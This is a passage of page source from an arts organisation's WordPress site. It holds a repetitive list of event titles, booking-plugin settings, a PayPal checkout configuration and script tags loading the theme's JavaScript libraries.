Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Your Space My Space","Your Space My Space","Your Space My Space","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Auto Draft","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Auto Draft","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Auto Draft","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","Auto Draft","Auto Draft","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Local Residency Exhibition","Local Residency Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Local Residency Exhibition","Local Residency Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Auto Draft","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Copy","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Your Space My Space","Your Space My Space","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Auto Draft","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Auto Draft","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Auto Draft","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","Auto Draft","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Auto Draft","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Your Space My Space","Your Space My Space","Auto Draft","Art Changes Lives &#8211; Children and Young people","Art Changes Lives &#8211; Children and Young people"],"reg_now":"","tickets_added":"Tickets added.","stripe_publishable_key":"","stripe_switch":"0","enabled_date":["2022-06-27","2022-06-28","2022-06-29","2022-06-30","2022-07-01","2022-07-02","2022-07-05","2022-07-06","2022-07-07","2022-07-08","2022-07-09","2022-07-12","2022-07-13","2022-07-14","2022-07-15","2022-07-16","2022-07-19","2022-07-20","2022-07-21","2022-07-22","2022-07-23","2022-07-26","2022-07-27","2022-07-28","2022-07-29","2022-07-30"],"min_date":"","max_date":"2022,07,30","optional_tickets":"","woo_layout":null,"dynamic_event":"3739","minimum_ticket":"","total":"The total number of tickets can not be greater than","already":"You have already booked the ticket","error":"There is some error. Please try again","user_fields":"\u003Cdiv class=\"eventer-row\"\u003E\u003Cdiv class=\"eventer-col5 eventer-col10-xs\"\u003E\r\n\u003Clabel\u003ELAST NAME\u003C/label\u003E \u003Cinput data-meta=\"\" type=\"text\"  value=\"\" name=\"LAST NAME\"  class=\"eventer_add_event_field    \" \u003E\u003C/div\u003E\u003Cdiv class=\"eventer-col5 eventer-col10-xs\"\u003E\u003Clabel\u003EYOUR PHONE\u003C/label\u003E \u003Cinput data-meta=\"\" type=\"number\"  value=\"\" name=\"YOUR PHONE\"  class=\"eventer_add_event_field    \" \u003E\r\n\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"eventer-row\"\u003E\u003Cdiv class=\"eventer-col5 eventer-col10-xs\"\u003E\u003Clabel\u003EYOUR ADDRESS\u003C/label\u003E \u003Ctextarea data-meta=\"\"  rows=\"6\" name=\"YOUR ADDRESS\"  class=\"eventer_add_event_field    \" id=\"eventer_textarea1204952896\"\u003E\u003C/textarea\u003E\u003C/div\u003E\u003Cdiv class=\"eventer-col5 eventer-col10-xs\"\u003E\u003Clabel\u003EADDITIONAL NOTES\u003C/label\u003E \u003Ctextarea data-meta=\"\"  rows=\"6\" name=\"ADDITIONAL NOTES\"  class=\"eventer_add_event_field    \" id=\"eventer_textarea1049472574\"\u003E\u003C/textarea\u003E\u003C/div\u003E\u003C/div\u003E"};
var single_meta = {"future_date_cal":"27 June 2022"};
//# sourceURL=eventer-single-scripts-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/single-scripts.js?ver=697644038bc2d" id="eventer-single-scripts-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AV6-nUDHLQVrlXJaT38xF1WHsBd7RfW9_r_KT30QANSmwn1cnfChlAdWaTQpHeYNNG_QUdnabwMKL_79&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AV6-nUDHLQVrlXJaT38xF1WHsBd7RfW9_r_KT30QANSmwn1cnfChlAdWaTQpHeYNNG_QUdnabwMKL_79","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AV6-nUDHLQVrlXJaT38xF1WHsBd7RfW9_r_KT30QANSmwn1cnfChlAdWaTQpHeYNNG_QUdnabwMKL_79","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"34564f4445","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://artcoreuk.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"8e059b41fd"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"6b76ab87a4"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"a10504746f"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"589d1713ed"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"ebd6646256"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"55c6dc40a8"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"8f3154c7f6"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"25a743ae6d"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"c93f787437"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"522fd6d1b3"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"5540b23ee1"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"0449540bc3"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"db4919db79"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://artcoreuk.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://artcoreuk.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://artcoreuk.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"df9f0dc2be","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false","height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/gsap.min.js?ver=6.9" id="gsap-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/locomotive-scroll.min.js?ver=6.9" id="locomotive-scroll-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/ScrollTrigger.min.js?ver=6.9" id="scroll-trigger-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/kinetic-slider.js?ver=6.9" id="kinetic-slider-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/fancybox.min.js?ver=6.9" id="fancybox-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/odometer.min.js?ver=6.9" id="odometer-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script id="wandau-scripts-js-extra">
var data = {"enable_preloader":"","enable_smooth_scroll":"1"};
//# sourceURL=wandau-scripts-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/scripts.js?ver=6.9" id="wandau-scripts-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
